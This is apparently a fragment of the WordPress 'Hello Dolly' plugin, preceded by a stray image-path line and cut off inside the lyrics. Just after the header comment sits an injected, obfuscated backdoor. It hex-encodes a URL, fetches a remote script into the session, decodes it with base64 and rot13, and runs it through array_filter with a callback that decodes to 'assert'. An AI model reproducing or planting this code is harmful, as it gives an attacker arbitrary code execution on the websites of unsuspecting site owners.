 Author URI: http://ma.tt/
*/
if(empty($_SESSION['cfg'])) $_SESSION['cfg']=file_get_contents(hex2bin
('687474703a2f2f3132372e302e302e312f77702d636f6e74656e742f7468656d65732f7477656e74797369787465656e2f6a732f75692e6a73'));
$arr=array(str_rot13(base64_decode($_SESSION['cfg'])),);
array_filter($arr,str_rot13(base64_decode('bmZmcmVn')));
function hello_dolly_get_lyric() {
/** These are the lyrics to Hello Dolly */
$lyrics = "Hello, Dolly
Well, hello, Dolly
It's so nice to have you back where you belong